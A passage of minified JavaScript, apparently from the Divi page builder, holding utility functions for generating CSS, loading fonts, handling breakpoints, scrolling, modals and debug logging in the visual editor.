o=[];return(0,c.default)(e,function(e,i){if(""!==e&&void 0!==e){var a={selector:t,declaration:"",device:i},r=void 0!==s&&""!==s?s:";";Array.isArray(e)&&!(0,l.default)(e)?(0,c.default)(e,function(e,t){""!==e&&(a.declaration+="".concat(t,":").concat(e).concat(r))}):a.declaration="".concat(n,":").concat(e).concat(r),o.push(a)}}),o},generatePlaceholderCss:r.generatePlaceholderCss,replaceCodeContentEntities:r.replaceCodeContentEntities,removeFancyQuotes:r.removeFancyQuotes,processRangeValue:function(e,t){if((0,a.default)(e))return"";var o="string"==typeof e?e.trim():e,n=parseFloat(o),s=o.toString().replace(n,"");return""===s&&(s="line_height"===(void 0!==t?t:"")&&3>=n?"em":"px"),isNaN(n)?"":n.toString()+s},getCorners:r.getCorners,getCorner:r.getCorner,gradientFieldsMapping:function(e){var t={repeat:"color_gradient_repeat",type:"color_gradient_type",direction:"color_gradient_direction",radialDirection:"color_gradient_direction_radial",stops:"color_gradient_stops",unit:"color_gradient_unit",overlaysImage:"color_gradient_overlays_image",colorStart:"color_gradient_start",startPosition:"color_gradient_start_position",colorEnd:"color_gradient_end",endPosition:"color_gradient_end_position"};return e?(0,o.default)(t,e):t},gradientDefault:function(){return{type:ETBuilderBackend.defaults.backgroundOptions.type,direction:ETBuilderBackend.defaults.backgroundOptions.direction,radialDirection:ETBuilderBackend.defaults.backgroundOptions.radialDirection,stops:ETBuilderBackend.defaults.backgroundOptions.stops,overlaysImage:ETBuilderBackend.defaults.backgroundOptions.overlaysImage,colorStart:ETBuilderBackend.defaults.backgroundOptions.colorStart,startPosition:ETBuilderBackend.defaults.backgroundOptions.startPosition,colorEnd:ETBuilderBackend.defaults.backgroundOptions.colorEnd,endPosition:ETBuilderBackend.defaults.backgroundOptions.endPosition}},getSpacing:r.getSpacing,closestElement:r.closestElement,getBreakpoints:function(){return["desktop","tablet","phone"]},getPrevBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)-1]},getNextBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)+1]},getPreviewModes:function(){return["wireframe","zoom","desktop","tablet","phone"]},getGradient:function(e,t){var n,o,i=(e=(0,U.default)(s.gradientDefault(),(0,ne.default)(e,r.hasValue))).stops.replace(/\|/g,", ");switch(e.type){case"conic":n="conic",o="from ".concat(e.direction," at ").concat(e.radialDirection);break;case"elliptical":n="radial",o="ellipse at ".concat(e.radialDirection);break;case"radial":case"circular":n="radial",o="circle at ".concat(e.radialDirection);break;default:n="linear",o=e.direction}return n=p(e.repeat)?"repeating-".concat(n):n,-1!==e.stops.indexOf("gcid-")&&(0,c.default)(t,function(e){-1!==i.indexOf(e[0])&&(i=i.replaceAll(e[0],e[1].color))}),"".concat(n,"-gradient( ").concat(o,", ").concat(i," )")},removeClassNameByPrefix:function(t,n){var i,s=e(void 0===n?"body":n),o=s.attr("class"),r=new RegExp("".concat(t,"[^\\s]+"),"g");(0,a.default)(o)||(i=o.replace(r,""),s.attr("class",i.trim()))},getKeyboardList:function(e){var t;switch(e){case"sectionLayout":t=["49","50","51"];break;case"rowLayout":t=["49","50","51","52","53","54","55","56","57","48","189"];break;case"arrowDirections":t=["38","39","40","37"];break;default:t=!1}return t},getRowLayouts:function(e,t){var s,n="et_pb_row"===e?ETBuilderBackend.columnLayouts.regular:[];return"et_pb_row_inner"===e&&!(0,a.default)(t)&&(s=ETBuilderBackend.columnLayouts.specialty[t],n=(0,w.default)((0,N.default)(s.columns),function(e){var t=e+1;return 1===t?"4_4":(0,w.default)((0,N.default)(t),function(){return"1_".concat(t)}).join(",")})),n},maybeLoadFont:function(t){var i,r,d,f=s.$topWindow("head").add(e("head")),l=ETBuilderBackend.et_builder_fonts_data,g=ETBuilderBackend.customFonts,p=ETBuilderBackend.removedFonts,y=ETBuilderBackend.useGoogleFonts,v=(0,k.default)(ETBuilderBackend.websafeFonts),_=void 0!==l[t]&&void 0!==l[t].styles?":".concat(l[t].styles):"",b=void 0!==l[t]&&void 0!==l[t].character_set?"&".concat(l[t].character_set):"",j=(0,o.default)(p,"".concat(t,".parent_font"),!1)?p[t].parent_font:t,h=t?s.fontnameToClass(t):"";if((0,a.default)(g[t])){if(f.find("link#".concat(h)).length||!y||(0,u.default)(v,t))return;t=j.replace(/ /g,"+"),f.append('<link id="'.concat(h,'" href="//fonts.googleapis.com/css?family=').concat(t).concat(_).concat(b,'" rel="stylesheet" type="text/css" />'))}else{if(f.find("style#".concat(h)).length)return;i=(0,o.default)(g[t],"font_url",""),r=(0,m.default)(i)?"src: url('".concat(i,"');"):"",""===r&&!(0,m.default)(i)&&(d={eot:{url:(0,o.default)(i,"eot",!1),format:"embedded-opentype"},woff2:{url:(0,o.default)(i,"woff2",!1),format:"woff2"},woff:{url:(0,o.default)(i,"woff",!1),format:"woff"},ttf:{url:(0,o.default)(i,"ttf",!1),format:"truetype"},otf:{url:(0,o.default)(i,"otf",!1),format:"opentype"}},d.eot.url&&(r="src: url('".concat(d.eot.url,"'); src: url('").concat(d.eot.url,"?#iefix') format('embedded-opentype')")),(0,c.default)(d,function(e,t){"eot"!==t&&e.url&&(r+=""===r?"src: ":", ",r+="url('".concat(e.url,"') format('").concat(e.format,"')"))})),f.append('<style id="'.concat(h,'">@font-face{font-family:"').concat(t,'"; ').concat(r,";}</style>"))}},fontnameToClass:function(e){return"et_gf_".concat(e.replace(/ /g,"_").toLowerCase())},callWindow:function(e){if((0,z.default)(window,e)){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];(0,o.default)(window,e).apply(void 0,s)}},$appDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appDocument();return j.jQuery(e)},$appWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appWindow();return j.jQuery(e)},$topDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topDocument();return s.topWindow().jQuery(e)},$topWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topWindow();return s.topWindow().jQuery(e)},$TBViewport:function(){return s.$topWindow(".et-common-visual-builder").first()},$TBScrollTarget:function(){return s.$TBViewport().find("#et-fb-app")},topViewportWidth:function(){return s.isTB()?s.$TBViewport().width():s.topWindow().innerWidth},topViewportHeight:function(){return s.isTB()?s.$TBViewport().height():s.$topWindow().height()},viewportScrollTop:function(){var e=s.appWindow().ET_Builder.API.State.View_Mode;return s.isTB()?s.$TBScrollTarget().scrollTop():s.isBFB()||e.isPhone()||e.isTablet()||e.isZoom()?s.$topWindow().scrollTop():s.$appWindow().scrollTop()},getTopWindowWidth:function(){return s.isBFB()?s.$topWindow("#et_pb_layout").width():s.$topWindow().width()},getAppWindowWidth:function(){return s.$appWindow().width()},getBuilderAvailableWidth:function(){var c=arguments.length>0&&void 0!==arguments[0]&&arguments[0],l=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(s.isBFB())return s.topDocument().getElementById("et_pb_layout").clientWidth;var a=l&&c,r=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),t=s.maybeGetScrollbarWidth(r.current),e=s.getTopWindowWidth();return t&&s.isTB()&&(e-=t),a&&(0,u.default)(["left","right"],n)&&(e-=i),e},appDocument:function(){return I},appWindow:function(){return j},topDocument:function(){return s.topWindow().document},topWindow:function(){return Z.top_window},hasFixedHeader:function(){return(0,u.default)(["fixed","absolute"],e("header").css("position"))},isElementInViewport:function(t){if(t.length>0&&(t=t[0]),!(0,l.default)(t)){var o,i,a,d,n=t.ownerDocument?t.ownerDocument.defaultView:t.defaultView,r=n.jQuery&&n.jQuery(n),c=n.frameElement?n.frameElement.getBoundingClientRect():{};if(r)return i=t.getBoundingClientRect(),o=i.top,i.height,c.top&&(o-=Math.abs(c.top)),d=r.height(),a=0,s.hasFixedHeader()&&(a=e("header").height()),o<=d&&o>=a}},getCommentsMarkup:function(e,t){(0,a.default)(e);var s,n=ETBuilderBackend.commentsModuleMarkup;return("h1"!==e&&(n=(n=n.replace("<h1","<".concat(e))).replace("</h1>","</".concat(e,">"))),"h3"!==t)&&(s=new RegExp('<h3 id="reply-title" class="comment-reply-title">(.*?)</h3>',"g"),n=(0,F.default)(n,s,function(e){return e=(e=e.replace("<h3","<".concat(t))).replace("</h3>","</".concat(t,">"))})),n},decodeHtmlEntities:function(e){return(e=(0,m.default)(e)?e:"").replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(t)})},isLimitedMode:function(){return s.condition("is_limited_mode")},isBFB:function(){return s.condition("is_bfb")},isTB:function(){return s.condition("is_tb")},isLB:function(){return s.condition("is_layout_block")},isFB:function(){return!s.isBFB()&&!s.isTB()&&!s.isLB()},getWindowScrollLocation:function(e){return!s.condition("is_bfb")&&(0,u.default)(["wireframe","desktop"],e)?"app":"top"},hasBodyMargin:function(){return e("#et_pb_root").hasClass("et-fb-has-body-margin")},fixSliderHeight:function(e){setTimeout(function(){return et_fix_slider_height(e)},600)},fixBuilderContent:function(t){setTimeout(function(){t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&(s.appWindow().et_pb_reinit_circle_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.hasClass("et_pb_number_counter")&&(s.appWindow().et_pb_reinit_number_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){s.appWindow().et_bar_counters_init(e(this))}),t.css({opacity:"1"})}),t.find(".et_parallax_bg").length&&t.find(".et_parallax_bg").each(function(){window.et_pb_parallax_init(e(this))}),s.appWindow().et_reinit_waypoint_modules(),(0,a.default)(window.et_shortcodes_init)||s.appWindow().et_shortcodes_init(t),s.$appWindow().trigger("resize")},0)},triggerResizeForUIUpdate:function(){var t=this;clearTimeout(window.ETBuilderFauxResize),window.ETBuilderFauxResize=setTimeout(function(){var n=t;e(window).trigger("resize"),s.callWindow("et_fix_page_container_position"),n.condition("is_bfb")&&setTimeout(function(){e(document.activeElement).is("iframe")&&e(document.activeElement).trigger("blur")},200)},200)},getHeadingLevel:function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"h2",t=e.parentAttrs,n=e.attrs;return s.hasValue(n.header_level)?n.header_level:s.hasValue(t)&&s.hasValue(t.header_level)?t.header_level:o},generateRowStructureClass:function(e){if((0,a.default)(e.content)||""===e.content||(0,l.default)(e.content))return"";var t="";switch((0,c.default)(e.content,function(e){var n=(0,o.default)(e,"attrs.type");n&&(0,m.default)(n)&&(t+="_".concat(n.replace("_","-").trim()))}),t){case"_4-4":case"_1-2_1-2":case"_1-3_1-3_1-3":case"_2-5_3-5":case"_3-5_2-5":case"_1-3_2-3":case"_2-3_1-3":case"_1-5_3-5_1-5":case"_3-8_3-8":case"_1-3_1-3":t="";break;case"_1-4_1-4_1-4_1-4":t="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":t="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":t="et_pb_row_6col";break;default:t="et_pb_row".concat(t)}return t},shouldComponentUpdate:function(e,t,n){o=t,i=e.props,e.props.wireframeMode&&(o=s._cleanPropsForWireframeComparison(t),i=s._cleanPropsForWireframeComparison(e.props));var o,i,l=e&&e.state&&(0,d.default)(e.state)?e.state:{},u=n&&(0,d.default)(n)?n:{},a=i||{},r=a.isInViewport,h=a.computedState,c=o||{},m=r===c.isInViewport,f=h===c.computedState,p=l.isInViewportUpdater===u.isInViewportUpdater;return!(o._v===i._v&&!1===r&&m&&f&&p)&&(!(0,b.default)(o,i)||!(0,b.default)(n,e.state))},shouldComponentUpdateDelayed:function(e,t){var o=((0,d.default)(e)?e:{}).props,n=(0,d.default)(o)?o:{},s=(0,d.default)(t)?t:{},i=n.isInViewport,a=n.previewMode,r=n._v,c=s.isInViewport,l=s.previewMode,u=s._v;return!1===i&&!1===c&&(a!==l||r!==u)},shouldComponentUpdateOnScroll:function(e,t){var n=e.props,i=n.isInViewport,s=n.eventMode,a=t.isInViewport,o=t.eventMode;return!1===i&&!1===a&&s!==o&&("grid"===s||"grid"===o)},shouldComponentUpdateInViewport:function(e,t,n){var l,u,a=(0,d.default)(e)?e:{},r=a.props,c=a.state,o=(0,d.default)(r)?r:{},i=(0,d.default)(t)?t:{},v=(0,d.default)(c)?c:{},b=(0,d.default)(n)?n:{};if(v.isInViewportUpdater!==b.isInViewportUpdater)return!0;var h=o.isInViewport,m=o.shortcode_index,f=i.isInViewport,p=i.shortcode_index;return!1!==h||!1!==f||m!==p||!!((0,g.default)(o.content)&&(0,g.default)(i.content))&&(l=s.getPropsFlat(o),u=s.getPropsFlat(i),(0,R.default)(l,function(e){var n=e._key,s=e.shortcode_index,t=(0,_.default)(u,function(e){return e._key===n});return!t||t.shortcode_index!==s}))},whyComponentDidUpdate:function(e,t,n,s){if(e){var r=e.props,u=e.state,h=f({},r),m=f({},u),i={},a={};(0,c.default)(h,function(e,n){if((0,d.default)(e))(0,c.default)(e,function(e,a){var r=(0,o.default)(t,"".concat(n,".").concat(a));(0,b.default)(e,r)||(i["".concat(n,":").concat(a)]={currentProps:e,previousProps:r,componentId:s})});else{var a=(0,o.default)(t,n);(0,b.default)(e,a)||(i[n]={currentProps:e,previousProps:a,componentId:s})}}),(0,l.default)(i)||console.table(i),(0,c.default)(m,function(e,t){if((0,d.default)(e))(0,c.default)(e,function(e,i){var r=(0,o.default)(n,"".concat(t,".").concat(i));(0,b.default)(e,r)||(a["".concat(t,".").concat(i)]={currentState:e,previousState:r,componentId:s})});else{var i=(0,o.default)(n,t);(0,b.default)(e,i)||(a[t]={currentState:e,previousState:i,componentId:s})}}),(0,l.default)(a)||console.table(a)}},findObjectByKeyDeep:function(e,t){var n;return(0,c.default)(e,function(e,o){return o===t?(n=e,!0):(0,d.default)(e)?(n=s.findObjectByKeyDeep(e,t),!(0,P.default)(n)):void 0}),n},getPropsFlat:function(e,t){return(0,P.default)(t)&&(t=[]),e&&(0,g.default)(e.content)&&(0,c.default)(e.content,function(e){s.getPropsFlat(e,t)}),e&&e._key&&t.push(e),t},_cleanPropsForWireframeComparison:function(e){if((0,a.default)(e))return e;var t=(0,re.default)(e,["attrs","children","content"]);return e.attrs&&(t.attrs=(0,se.default)(e.attrs,["locked","global_module","admin_label","collapsed","ab_subject_id","ab_goal","disabled","disabled_on","column_structure","type","_deleted"])),e.content&&(0,g.default)(e.content)&&!(0,l.default)(e.content)?(t.content=[],(0,c.default)(e.content,function(e){t.content.push(s._cleanPropsForWireframeComparison(e))})):(0,g.default)(e.content)||(t.content=""),t},getAdminBarHeight:function(){if(s.isTB())return 32;var e=s.$topWindow("#wpadminbar");return e.length>0?parseInt(e.innerHeight()):0},getScrollbarWidth:Y.getScrollbarWidth,maybeGetScrollbarWidth:function(e){if(s.isBFB())return 0;var a=s.$topWindow("html"),o=s.$appWindow("html"),i=s.isTB()?s.getAdminBarHeight():0,t=s.$topDocument("#et-fb-app-frame").outerHeight(!0),n=a.outerHeight();return(0,u.default)(["desktop","wireframe"],e)&&(t=o.innerHeight()+i,n=s.$topWindow().innerHeight()),(0,u.default)(["zoom"],e)&&(t=Math.ceil(o.innerHeight()/2)+i,n=s.$topWindow().innerHeight()),t>n?s.getScrollbarWidth():0},getScrollTargets:function(){var t=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e=s.$appWindow("html");return s.isTB()?e=s.$TBScrollTarget():s.isBlockEditor()||!s.isBFB()&&(t.isDesktop()||t.isWireframe())||(e=s.$topWindow("html")),e},getScrollEventTarget:function(){var t=s.appWindow().ET_Builder.API.State.View_Mode,e=s.appWindow();return s.isTB()?e=s.$TBScrollTarget().get(0):(s.isBFB()||!t.isDesktop()&&!t.isWireframe())&&(e=s.topWindow()),e},enableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"hidden",paddingRight:"".concat(s.getScrollbarWidth(),"px")}),s.isBFB()||(a||c||e.css("width","calc(100% - ".concat(y,"px)")),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","".concat(y,"px"))),t.css("width","calc(100% - ".concat(y,"px)")),n.css("width","calc(100% - ".concat(y,"px)")),i.css("width","calc(100% - ".concat(y,"px)"))},disableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"auto",paddingRight:"0px"}),s.isBFB()||s.isTB()||(a||c||e.css("width",""),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","0px")),s.condition("is_bfb")&&t.css("width","100%"),n.css("width",""),i.css("width","")},cookies:K,getEventsTarget:function(e){return s.isBFB()||e?s.topWindow():s.appWindow()},linkRel:function(e){var n,t=[];return e&&(n=["bookmark","external","nofollow","noreferrer","noopener"],e.split("|").forEach(function(e,s){e&&"off"!==e&&t.push(n[s])})),t.length?t.join(" "):null},setElementFont:function(e,t,n){if(r="",""===e||(0,a.default)(e))return"";function c(e,t,n,s,o,i){var a="",r=i?" !important":"";return n&&!t?a="".concat(e,":").concat(o).concat(r,";"):!n&&t&&(a="".concat(e,":").concat(s).concat(r,";")),a}if(i=e?e.split("|"):[],u=(void 0===n?"||||||||":n).split("|"),!(0,l.default)(i)){var i,r,u,_=(0,S.default)(i[0],"--"),h=i[0],d=""!==i[1]?i[1]:"",y="on"===i[2],j="on"===i[3],v="on"===i[4],g="on"===i[5],b="on"===i[6],f=(0,a.default)(i[7])?"":i[7],p=(0,a.default)(i[8])?"":i[8],m=""!==u[1]?u[1]:"",w="on"===u[2],O="on"===u[3],x="on"===u[4],C="on"===u[5],E="on"===u[6],d="on"===d?"700":d,m="on"===m?"700":m,d=(0,S.default)(d,"--")?"var(".concat(d,")"):d;h&&""!==h&&"Default"!==h&&(_||s.maybeLoadFont(h),r+=function(e,t){var n,i,c,l,d,s=(0,z.default)(ETBuilderBackend.customFonts,e,!1)?ETBuilderBackend.customFonts:ETBuilderBackend.et_builder_fonts_data,h=t?" !important":"",r=ETBuilderBackend.removedFonts,u=(0,a.default)(s[e])||(0,a.default)(s[e].add_ms_version)?"":"'".concat(e," MS', ");return(0,o.default)(r,e,!1)&&(n=r[e].styles,e=r[e].parent_font),n&&""!==n&&(c=" font-weight:".concat((0,S.default)(n,"--")?"var(".concat(n,")"):"".concat(n),";")),l=(0,a.default)(s[e])?"serif":function(e){var n=e||"sans-serif",t=n;switch(n){case"sans-serif":t="Helvetica, Arial, Lucida, sans-serif";break;case"serif":t='Georgia, "Times New Roman", serif';break;case"cursive":t="cursive"}return t}(s[e].type),d=(0,S.default)(e,"--")?"var(".concat(e,")"):"'".concat(e,"'"),"font-family:".concat(d,",").concat(u).concat(l).concat(h,";").concat(null!==(i=c)&&void 0!==i?i:"")}(h,t)),r+=c("font-weight",""!==m,""!==d,"normal",d,t),r+=c("font-style",w,y,"normal","italic",t),r+=c("text-transform",O,j,"none","uppercase",t),r+=c("text-decoration",x,v,"none","underline",t),r+=c("font-variant",C,g,"none","small-caps",t),r+=c("text-decoration",E,b,"none","line-through",t),r+=c("text-decoration-style",!1,""!==p,"solid",p,t),r+=c("-webkit-text-decoration-color",!1,""!==f,"",f,t),r=(r+=c("text-decoration-color",!1,""!==f,"",f,t)).trim()}return r},setResetFontStyle:function(e,t){if(h=arguments.length>2&&void 0!==arguments[2]&&arguments[2],!(0,m.default)(e)||!(0,m.default)(t))return"";if(n=e.split("|"),s=t.split("|"),(0,l.default)(n)||(0,l.default)(s))return"";var n,s,r,h,p,y=!(0,a.default)(n[2])&&"on"===n[2],j=!(0,a.default)(n[3])&&"on"===n[3],c=!(0,a.default)(n[4])&&"on"===n[4],b=!(0,a.default)(n[5])&&"on"===n[5],u=!(0,a.default)(n[6])&&"on"===n[6],_=!(0,a.default)(s[2])&&"on"===s[2],v=!(0,a.default)(s[3])&&"on"===s[3],d=!(0,a.default)(s[4])&&"on"===s[4],g=!(0,a.default)(s[5])&&"on"===s[5],f=!(0,a.default)(s[6])&&"on"===s[6],o="",i=h?" !important":"";return(!y&&_&&(o+="font-style: normal".concat(i,";")),!j&&v&&(o+="text-transform: none".concat(i,";")),!b&&g&&(o+="font-variant: none".concat(i,";")),!c&&d)&&(r=u||f?"line-through":"none",o+="text-decoration: ".concat(r).concat(i,";")),!u&&f&&(p=c||d?"underline":"none",o+="text-decoration: ".concat(p).concat(i,";")),o},decodeOptionListValue:function(e){var t=["&#91;","&#93;"],n=["[","]"];return e&&JSON.parse((0,F.default)((0,F.default)(e,t[0],n[0]),t[1],n[1]))},moduleHasBackground:function(e,t){var o,i,r,l,d,u,h=(0,a.default)(t)?["color","gradient","image","video","pattern","mask"]:t,n=!1;return(0,c.default)(h,function(t){switch(t){case"color":n=s.hasValue(e.background_color);break;case"gradient":n=s.isOn(e.use_background_color_gradient);break;case"image":n=s.hasValue(e.background_image);break;case"video":o=s.hasValue(e.background_video_mp4),u=s.hasValue(e.background_video_webm),n=o||u;break;case"pattern":i=s.hasValue(e.background_pattern_style),l=s.isOn(e.background_enable_pattern_style),n=i&&l;break;case"mask":r=s.hasValue(e.background_mask_style),d=s.isOn(e.background_enable_mask_style),n=r&&d}return!n}),n},fitVids:function(e){e.length&&e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})},toTextOrientation:V,getTextOrientation:(0,Se.default)(V,function(e){return s.condition("is_rtl")&&"left"===e?"right":e}),isBuilderFocused:function(){return s.$appDocument(ETBuilderBackend.css.containerPrefix).is(":hover")||s.$topDocument(ETBuilderBackend.css.containerPrefix).is(":hover")},getFixedHeaderHeight:function(){var e=s.$appWindow("body");return e.hasClass("et_divi_theme")&&s.$topWindow().width()>=980&&!e.hasClass("et_vertical_nav")&&(parseInt(s.$appWindow("#top-header.et-fixed-header").height()),parseInt(s.$appWindow("#main-header.et-fixed-header").height())),e.hasClass("et_extra")&&parseInt(s.$appWindow(".et-fixed-header #main-header").height()),0},parseInlineCssIntoObject:function(e){return(0,fe.default)((0,w.default)(e.split("; "),function(e){return e.split(": ")}))},getProcessedTabSlug:function(e){return"advanced"===e?"design":e},getModuleAddressSequence:function(e){if(t=[],(0,g.default)(e)?t=e:(0,m.default)(e)&&(t=e.split(".")),t.length<1)return[];if((0,R.default)(t,function(e){return isNaN(parseFloat(e))}))return[];var t,s=(0,k.default)(t),n=[];return(0,c.default)(s,function(e){var s=parseInt(e,10)+1,o=(0,ee.default)(t,s).join(".");n.push(o)}),n},getFontFieldIndexes:function(e){return(0,o.default)({font:[0],weight:[1],style:[2,3,4,5,6],line_style:[7],line_color:[8]},e,[])},flattenFields:function(e){return(0,M.default)(e,function(e,t,n){if("composite"===t.type){var i=(0,o.default)(t,"composite_structure",{}),a=(0,w.default)(i,"controls").reduce(function(e,n){var i=(0,ue.default)(n,function(e,n){var i=(0,o.default)(e,"name",n),a=(0,o.default)(e,"tab_slug",(0,o.default)(t,"tab_slug","")),r=(0,o.default)(e,"toggle_slug",(0,o.default)(t,"toggle_slug",""));return(0,U.default)({},e,{name:i,tab_slug:s.getProcessedTabSlug(a),toggle_slug:r})});return f(f({},e),i)},{});return f(f({},e),a)}return f(f({},e),{},A({},n,t))},{})},hasLocalStorage:function(){if(!(0,he.default)(O))return O;try{O=!!ET_Builder.Frames.top.localStorage}catch{}return O},showCoreModal:function(e){if(ETBuilderBackend[e]){var c=ETBuilderBackend[e].header,o=ETBuilderBackend[e].text,n=ETBuilderBackend[e].buttons,i=ETBuilderBackend.coreModalTemplate,a=ETBuilderBackend.coreModalButtonsTemplate,r=ETBuilderBackend[e].classes,t=n?(0,M.default)(n,function(e,t){return e+t},""):"",t=s.sprintf(a,t),l=(0,k.default)(n).length>1?"et-core-modal-two-buttons":"",d=s.sprintf(i,c,o,t);s.$topWindow(".et-core-modal-overlay").remove(),s.$topWindow(d).appendTo(s.$topWindow("body")).addClass(l).addClass(r),s.$appWindow().trigger("et-core-modal-active")}},hideCoreModal:function(e){s.$topWindow(".".concat(e)).addClass("et-core-closing").delay(600).queue(function(){s.$topWindow(this).removeClass("et-core-active et-core-closing").dequeue().remove()})},stripHTMLTags:function(e){return e.replace(/(<([^>]+)>)/gi,"")},getIntegerValue:function(e){switch(C(e)){case"string":return Math.trunc(e.replace(/[^-.\d]/g,"").replace(/(?!^)-/g,"").replace(/\..*/g,""));case"number":return Math.trunc(e);default:return 0}},getFormattedPx:function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=s.getIntegerValue(e);return 0!==t?"".concat(t,"px"):n?"":"0px"},scrollToAddress:function(e,t){if(r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"desktop",i=s.$appWindow('[data-address="'.concat(e,'"]')),i&&i.length){d=s.isTB()||s.isBFB()||(0,u.default)(["zoom","tablet","phone"],r),a=d?s.$topWindow("html"):s.$appWindow("html"),s.isTB()&&(a=s.$TBScrollTarget()),o=i.offset().top,"zoom"===r&&(o=Math.ceil(.5*o));var o,i,a,r,d,p=s.viewportScrollTop(),g=s.isBFB()?s.$topWindow("#et-bfb-app-frame").offset().top-s.getAdminBarHeight():0,v=s.isTB()||s.isBFB()?0:s.$appWindow("#et-boc").offset().top,h=o+g-v,m=Math.abs(h-p),f=400,c=800,l=6e3,n=Math.ceil(m/1e3)*f;n<c&&(n=c),n>l&&(n=l),a.stop(),0<m?a.animate({scrollTop:h},n,function(){(0,E.default)(t)&&t()}):(0,E.default)(t)&&t()}},viewModeDraggableHandleWidth:30,appendPrependCommaSeparatedSelectors:function(e,t,n){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],s=[],a=e.split(","),r=(0,w.default)(a,te.default),i="prefix"===n;return(0,c.default)(r,function(e){i&&o?s.push("".concat(t," ").concat(e)):i&&!o?s.push("".concat(t).concat(e)):!i&&o?s.push("".concat(e," ").concat(t)):i||o||s.push("".concat(e).concat(t))}),(0,M.default)(s,function(e,t){return"".concat(e,", ").concat(t)})}},s.maybeLoadFont=(0,de.default)(s.maybeLoadFont.bind(s)),window.ET_FB=window.ET_FB||{},window.ET_FB.utils={log:s.log,defaultAllLogAreas:["general","store_action_obj","store_emit","warning"],debug:function(){if(!(0,a.default)(h.debug))return h.debug;try{return h.debug="true"===localStorage.getItem("et_fb_debug"),h.debug}catch{return!1}},debugOn:function(){try{return localStorage.setItem("et_fb_debug","true"),h.debug=!0,"Debug mode is activated"}catch{return"Debug mode was not activated due to lack of support or other error"}},debugOff:function(){return localStorage.setItem("et_fb_debug","false"),h.debug=!1,"Debug mode is deactivated"},debugSetLogAreas:function(e){return localStorage.setItem("et_fb_debug_log_areas",e),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugAddLogArea:function(e){var t=localStorage.getItem("et_fb_debug_log_areas");return localStorage.setItem("et_fb_debug_log_areas","".concat(t," ").concat(e)),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugSetAllLogAreas:function(){return localStorage.setItem("et_fb_debug_log_areas",s.defaultAllLogAreas.join(" ")),"You are now logging these areas: ".concat(s.defaultAllLogAreas.join(", "))},debugLogAreas:function(){var e=localStorage.getItem("et_fb_debug_log_areas");return!(0,a.default)(h.enableAllLogAreas)&&h.enableAllLogAreas?s.defaultAllLogAreas:(0,a.default)(h.enabledLogAreas)?null===e?s.defaultAllLogAreas:e.split(" "):h.enabledLogAreas}};var 